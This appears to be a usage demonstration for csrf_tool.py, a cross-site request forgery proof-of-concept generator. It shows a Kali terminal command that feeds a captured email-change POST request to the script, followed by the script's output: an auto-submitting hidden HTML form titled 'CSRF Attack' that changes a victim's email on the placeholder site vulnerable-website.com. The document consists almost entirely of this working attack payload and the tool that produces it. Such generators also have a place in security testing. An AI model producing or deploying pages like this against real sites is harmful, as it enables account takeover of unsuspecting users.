 csrf_tool.py
┌──(momenrezk㉿kali)-[~/Downloads/created tools]
└─$ ./csrf_tool.py "POST /my-account/change-email HTTP/1.1
Host: vulnerable-website.com
Cookie: session=exampleSessionId
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: https://vulnerable-website.com/my-account
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
email=newemail@example.com"
<!DOCTYPE html>
<html>
<head>
    <title>CSRF Attack</title>
</head>
<body>
    <form id="csrfForm" action="https://vulnerable-website.com/my-account/change-email" method="post">
    <input type="hidden" name="email" value="newemail@example.com">
    </form>
    <script type="text/javascript">
        document.getElementById('csrfForm').submit();
    </script>
</body>
</html>